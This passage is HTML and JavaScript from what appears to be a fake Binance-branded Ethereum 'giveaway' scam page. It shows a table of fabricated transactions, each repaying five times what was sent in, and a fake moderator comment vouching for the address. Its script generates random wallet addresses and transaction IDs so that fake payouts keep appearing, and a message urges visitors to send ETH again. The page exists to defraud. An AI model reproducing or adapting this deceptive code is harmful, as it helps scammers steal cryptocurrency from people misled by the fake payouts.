                                                class="tim3">34 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1VaiTmKnPoqRHyg6a...</span></td>
                                        <td>50.39 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">333abb7f3bca9efa3...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">34 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1VaiTmKnPoqRHyg6a...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>5.039 Eth</td>
                                    </tr>


                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="address-tag" href="#">1e1cd43b8fdb0554e...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Epy7...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">1f7c4090ac712a576...</span></td>-->
                                    <!--<td>5.5 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00696</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="toolme" href="#">1574a3b242c33daed...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1f7c4090ac712a576...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Epy7...</span></td>-->
                                    <!--<td>1.027 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00450</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="address-tag" href="#">0x03357466a06aa8b4...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">16FA2D67766e0f3eb2...</span></td>-->
                                    <!--<td>15 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00911</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="toolme" href="#">0x084d408105b46509...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">16FA2D67766e0f3eb2...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>3 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00742</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="address-tag" href="#">0xeedca65e6b6d02c9...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">4 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">13BvTYnMpfvyp8YnaB...</span></td>-->
                                    <!--<td>1.5 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00945</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="toolme" href="#">0x62cbc81f3545bad4...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">4 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">13BvTYnMpfvyp8YnaB...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0.3 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00771</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="address-tag" href="#">0xbf192c9e10a21f0e...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">5 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">39vRDKr3gEk6EX1m1R...</span></td>-->
                                    <!--<td>1 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00252</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="toolme" href="#">0xd88c6e1d9bce9fa4...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">5 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">39vRDKr3gEk6EX1m1R...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0.193 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00780</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="address-tag" href="#">0xb984053b75c5c445...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">6 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">1GmQUSDjKn8p152pz...</span></td>-->
                                    <!--<td>1.7 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00517</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="toolme" href="#">0x0917ff06212a0bf7...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">6 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1GmQUSDjKn8p152pz...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0.378 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00310</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="address-tag" href="#">0x2260c1b09ae32ab8...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">3Admys6487vaTxm3BR...</span></td>-->
                                    <!--<td>2.15 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00230</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="toolme" href="#">0x26c69a3a9bceaf8d...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">3Admys6487vaTxm3BR...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0.425 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00110</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="address-tag" href="#">0x3db4d5067b2e5dcd...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">36pQjvNMRiufycBCby...</span></td>-->
                                    <!--<td>1.35 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00807</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="toolme" href="#">0x319273cb51621ed0...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">36pQjvNMRiufycBCby...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0.269 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00450</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="address-tag" href="#">0xefd347fe0c4448b9...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td>-->
                                    <!--<span class="address-tag">1KQr7811Pfk1iQoSzS...</span></td>-->
                                    <!--<td>1.35 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00611</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td>-->
                                    <!--<a class="toolme" href="#">0xd826ec89007ec1f2...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td>-->
                                    <!--<span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td>-->
                                    <!--<a class="address-tag" href="#">1KQr7811Pfk1iQoSzS...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td>-->
                                    <!--<span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0362 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00243</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="address-tag" href="#">0xa36aa0c7f7a8ec5c...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td>-->
                                    <!--<span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td>-->
                                    <!--<a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td>-->
                                    <!--<span class="address-tag">1HLHCCL8JpaykkcCfa...</span></td>-->
                                    <!--<td>1.5 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00869</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr class="toolbar">-->
                                    <!--<td><a class="toolme" href="#">0xa259355c6d86f011...</a></td>-->
                                    <!--<td><a href="#">5386568</a></td>-->
                                    <!--<td>-->
                                    <!--<span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td>-->
                                    <!--<a class="address-tag" href="#">1HLHCCL8JpaykkcCfa...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td>-->
                                    <!--<span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0.3 Eth</td>-->
                                    <!--<td><font color="gray" size="1">0<b>.</b>00564</font></td>-->
                                    <!--</tr>-->
                                    <!--<tr>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                                    <!--<td width="150px !important"><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM"-->
                                    <!--class="tim3">13 mins ago</span></td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">31zuz41eP6EcpfRCBt...</span></td>-->
                                    <!--<td>4 Eth</td>-->
                                    <!--<td>-->
                                    <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                                    <!--</td>-->
                                    <!--</tr>-->
                                    <!--<tr>-->
                                    <!--<td><a class="address-tag" href="#">0x9dfdb2ab6a16b910...</a></td>-->
                                    <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">14 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">31zuz41eP6EcpfRCBt...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0<b>.</b>8 Eth</td>-->
                                    <!--<td>-->
                                    <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                                    <!--</td>-->
                                    <!--</tr>-->
                                    <!--<tr>-->
                                    <!--<td><a class="address-tag" href="#">0x6c5b44fc5a29beb...</a></td>-->
                                    <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">15 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">14iDcAycpC8sWoG54A...</span></td>-->
                                    <!--<td>2.5 Eth</td>-->
                                    <!--<td>-->
                                    <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                                    <!--</td>-->
                                    <!--</tr>-->
                                    <!--<tr>-->
                                    <!--<td><a class="address-tag" href="#">0xac85ffe9ec3cb14f...</a></td>-->
                                    <!--<td class="hidden-sm"><a href="#">5386562</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:15:32 AM" class="tim3">15 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">14iDcAycpC8sWoG54A...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0<b>.</b>5 Eth</td>-->
                                    <!--<td>-->
                                    <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                                    <!--</td>-->
                                    <!--</tr>-->
                                    <!--<tr>-->
                                    <!--<td><a class="address-tag" href="#">0x29654c9491c57c...</a></td>-->
                                    <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">16 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">3BSvAGz9J31znsnhyQ...</span></td>-->
                                    <!--<td>2.5 Eth</td>-->
                                    <!--<td>-->
                                    <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                                    <!--</td>-->
                                    <!--</tr>-->
                                    <!--<tr>-->
                                    <!--<td><a class="address-tag" href="#">0xd04a374721b3c87f...</a></td>-->
                                    <!--<td class="hidden-sm"><a href="#">5386413</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 03:41:32 AM" class="tim3">16 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">3BSvAGz9J31znsnhyQ...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0<b>.</b>5 Eth</td>-->
                                    <!--<td>-->
                                    <!--<font color="gray" size="1">0<b>.</b>00147</font>-->
                                    <!--</td>-->
                                    <!--</tr>-->
                                    <!--<tr>-->
                                    <!--<td><a class="address-tag" href="#">0xb1462c68b707d5...</a></td>-->
                                    <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">17 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">3GNLkCxKYnnGG9uiQS...</span></td>-->
                                    <!--<td>3 Eth</td>-->
                                    <!--<td>-->
                                    <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                                    <!--</td>-->
                                    <!--</tr>-->
                                    <!--<tr>-->
                                    <!--<td><a class="address-tag" href="#">0xdc4aded3f65cdbb9...</a></td>-->
                                    <!--<td class="hidden-sm"><a href="#">5386293</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 03:14:00 AM" class="tim3">18 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">3GNLkCxKYnnGG9uiQS...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0<b>.</b>592 Eth</td>-->
                                    <!--<td>-->
                                    <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                                    <!--</td>-->
                                    <!--</tr>-->
                                    <!--<tr>-->
                                    <!--<td><a class="address-tag" href="#">0xb1462c68b707d5...</a></td>-->
                                    <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">19 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                                    <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                                    <!--</td>-->
                                    <!--<td><span class="address-tag">0x7bf7a96ceb22614af...</span></td>-->
                                    <!--<td>3 Eth</td>-->
                                    <!--<td>-->
                                    <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                                    <!--</td>-->
                                    <!--</tr>-->
                                    <!--<tr>-->
                                    <!--<td><a class="address-tag" href="#">0xbf034ac20cfb9f24...</a></td>-->
                                    <!--<td class="hidden-sm"><a href="#">5386209</a></td>-->
                                    <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                                    <!--data-original-title="Feb-19-2018 02:54:13 AM" class="tim3">20 mins ago</span>-->
                                    <!--</td>-->
                                    <!--<td><a class="address-tag" href="#">112hFs8bmc727TeXw3...</a></td>-->
                                    <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                                    <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                                    <!--<td>0<b>.</b>556 Eth</td>-->
                                    <!--<td>-->
                                    <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                                    <!--</td>-->
                                    <!--</tr>-->
                                </tbody>
                            </table>

                            <style>
                                .toolbar {
                                    -webkit-animation-name: animation;
                                    -webkit-animation-duration: 1s;
                                    -webkit-animation-timing-function: ease-in-out;
                                    -webkit-animation-play-state: running;
                                    animation-name: animation;
                                    animation-duration: 1s;
                                    animation-timing-function: ease-in-out;
                                    animation-play-state: running;
                                }

                                @-webkit-keyframes animation {
                                    0% {
                                        background-color: #ede86c;
                                    }

                                    100.0% {
                                        background-color: #ffffff;
                                    }
                                }

                                @keyframes animation {
                                    0% {
                                        background-color: #ede86c;
                                    }

                                    100.0% {
                                        background-color: #ffffff;
                                    }
                                }
                            </style>
                            <style class="darkreader darkreader--sync" media="screen"></style>


                        </div>
                    </div>
                </div>

                <div class="tab-pane" id="code">
                    <div class="panel panel-info">
                        <div class="panel-body">
                            <div id="ContentPlaceHolder1_contractCodeDiv" class="row" style="margin-bottom:-18px">
                                <div class="col-md-12" style="margin-bottom: 22px">
                                </div>
                                <div class="col-md-6">
                                    <table class="table">
                                        <tbody>
                                            <tr>

                                            </tr>
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <span class="visible-xs"><br></span>
                            <div id="dividcode">
                            </div>
                        </div>
                    </div>
                </div>

                <div class="tab-pane fade in" id="comments">
                    <div class="panel panel-info">
                        <div class="panel-body">
                            <div>
                                Make sure to use the "downvote" button for any spammy posts, and the "upvote" for
                                interesting conversations.
                                <br>
                                <p style="font-size: 13pt; font-weight:bold;margin-top: 15px;">Featured Comment</p>
                                <ul class="post-list" style="margin-bottom: -60px;">
                                    <li class="post highlighted">
                                        <div role="alert"></div>
                                        <div data-role="post-content" class="post-content" tabindex="0">
                                            <div class="indicator"></div>
                                            <ul class="post-menu dropdown" data-role="menu">
                                                <li class="collapse"><a
                                                        href="http://binance.solartamam.com/indexd41d.html?"
                                                        data-action="collapse" title="Collapse" name="Collapse">
                                                        <span>−</span></a></li>
                                                <li class="expand"><a
                                                        href="http://binance.solartamam.com/indexd41d.html?"
                                                        data-action="collapse" title="Expand"
                                                        name="Collapse"><span>+</span></a></li>
                                                <li class="" role="menuitem"><a class="dropdown-toggle"
                                                        href="http://binance.solartamam.com/indexd41d.html?"
                                                        data-action="flag" data-role="flag"
                                                        title="Flag as inappropriate"><i aria-hidden="true"
                                                            class="icon icon-flag"></i></a></li>
                                            </ul>
                                            <div class="avatar hovercard"><a
                                                    href="http://binance.solartamam.com/indexd41d.html?"
                                                    data-action="profile" data-username="409H" target="_blank"
                                                    rel="noopener noreferrer" class="user"><img data-role="user-avatar"
                                                        data-user="251492831" src="index_files/avatar92.html"
                                                        alt="Avatar">
                                                </a></div>
                                            <div class="post-body">
                                                <header class="comment__header"><span class="post-byline"><span> <span
                                                                class="author publisher-anchor-color"><a
                                                                    href="http://binance.solartamam.com/indexd41d.html?"
                                                                    data-action="profile" data-username="409H"
                                                                    target="_blank"
                                                                    rel="noopener noreferrer">Harry</a></span> <span
                                                                class="badge moderator">Mod</span></span>
                                                    </span> <span class="post-meta"><span class="bullet time-ago-bullet"
                                                            aria-hidden="true">•</span> <a
                                                            href="http://binance.solartamam.com/indexd41d.html?#comment-3931662104"
                                                            data-role="relative-time" class="time-ago"
                                                            title="Tuesday, June 5, 2018 8:09 PM">10 minutes
                                                            ago</a></span>
                                                </header>
                                                <div class="post-body-inner">
                                                    <div class="post-message-container" data-role="message-container">
                                                        <div class="publisher-anchor-color" data-role="message-content">
                                                            <div class="post-message " data-role="message" dir="auto">
                                                                <div>
                                                                    <p>✔️ This address is verified to be working and
                                                                        active promotion
                                                                    </p>
                                                                    <p>Participate and share your experience!</p>
                                                                </div>
                                                            </div>
                                                            <span class="post-media">
                                                                <ul data-role="post-media-list"></ul>
                                                            </span>
                                                        </div>
                                                    </div>
                                                    <a class="see-more hidden" title="see more"
                                                        data-action="see-more">see
                                                        more</a>
                                                </div>
                                            </div>
                                            <div data-role="blacklist-form"></div>
                                            <div data-role="flagging-form"></div>
                                            <div class="reply-form-container" data-role="reply-form"></div>
                                        </div>
                                        <ul data-role="children" class="children"></ul>
                                    </li>
                                </ul>
                                <div id="disqus_thread"></div>
                                <hr>
                                <div id="disqus_thread">
                                    <iframe src="index_files/comments.html"
                                        style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important; height: 1550px !important; --darkreader-inline-border-top: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial;"
                                        scrolling="no" horizontalscrolling="no" verticalscrolling="no" frameborder="0"
                                        allowtransparency="true" allowfullscreen="true" allowscriptaccess="always"
                                        data-darkreader-inline-border-top="" data-darkreader-inline-border-right=""
                                        data-darkreader-inline-border-bottom=""
                                        data-darkreader-inline-border-left=""></iframe>
                                </div>


                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


        <!-- ============================================= addresses ====================================================== -->
        <script type="text/javascript">
            function wait() {
                waiting.innerHTML =
                    "Sometimes transactions are not sent properly. Try sending it again. Remember, every transaction address we receive gets their Eth back + giveaway prize.";
                waiting.style.color = "green";
            }

            function uuidv4() {
                return "xxxxxxxxxxxxxxxxx".replace(/[xy]/g, function (t) {
                    var e = 16 * Math.random() | 0;
                    return ("x" == t ? e : 3 & e | 8).toString(16);
                });
            }

            function addr_gen() {
                var s = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "A", "B", "C", "D", "E", "F", "G", "H",
                        "J", "K", "L", "M", "N", "P", "Q", "R", "S", "T", "U", "V", "W", "X", "Y", "Z", "a", "b", "c",
                        "d", "e", "f", "g", "h", "i", "j", "k", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w",
                        "x", "y", "z"),
                    addr, num;
                num = Math.random();
                if (num < 0.6) addr = "1";
                else addr = "3";

                for (var i = 0; i < 16; i++) {
                    do {
                        num = parseInt(Math.random() * 100);
                        if (num <= 57) break;
                    } while (true);
                    addr += s[num];
                }
                return addr;
            }

            function newtr() {
                var OUT = addr_gen(),
                    TXID = uuidv4().toLowerCase(),
                    TXID2 = uuidv4().toLowerCase(),
                    INCIN = ((Math.random() * (3.2 - 0.6) + 0.6).toFixed(3)) * 1,
                    INOUT = ((5 * INCIN).toFixed(3)) * 1,
                    TXCOUNT;

                var t = document.getElementById("myTable").insertRow(1);
                t.innerHTML = '<td><a class="toolme address-tag" href="#">' + TXID +
                    '...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">now</span></td><td><a class="address-tag" href="#">' +
                    OUT +
